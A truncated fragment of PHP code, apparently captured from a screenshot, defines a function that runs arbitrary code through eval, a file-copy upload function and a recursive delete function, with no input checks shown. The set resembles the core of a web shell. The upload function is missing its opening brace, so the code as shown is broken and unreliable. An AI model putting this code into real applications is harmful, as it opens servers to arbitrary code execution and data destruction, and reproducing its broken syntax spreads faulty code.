
// Function to execute PHP code

function exec_code($code) {

    echo eval($code);

}

// Function to upload a file

function upload_file($source, $destination) 
    copy($source, $destination);

}

// Function to delete a file or directory

function delete_path($path) {

    if (is_dir($path)) {

        array_map('delete_path', glob($path . '/*'));

        rmdir($path);

    } else {

        unlink($path);
